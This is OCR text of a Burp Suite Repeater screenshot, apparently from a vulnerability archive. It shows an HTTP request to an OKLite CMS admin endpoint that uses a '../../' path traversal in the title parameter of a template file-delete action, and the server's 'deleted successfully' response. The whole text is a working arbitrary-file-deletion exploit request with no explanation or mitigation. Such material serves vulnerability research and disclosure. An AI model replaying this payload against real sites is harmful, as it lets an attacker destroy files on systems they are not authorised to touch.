 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://oklite.com
Request
Raw Params Headers Hex
GET
/admin.php?c=tpl&f=delfile&id=1&folder=/&title=../../index.txt
&_noCache=0.3372295098982679&_=1568171202169 HTTP/1.1
Host: oklite.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://oklite.com/admin.php?c=tpl&f=list&id=1
Cookie: PHPSESSION=aem6h0b2mctdia1fj7ihibth47
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 11 Sep 2019 03:07:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-control: no-cache,no-store,must-revalidate,max-age=0
Pramga: no-cache
Vary: Accept-Encoding
Last-Modified: Sat, 26 Jul 1997 05:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 52
{"status":"ok","content":"\u5220\u9664\u6210\u529f"}
? < + > Type a search term 0 matches
Done 499 bytes | 30 millis
零组资料文库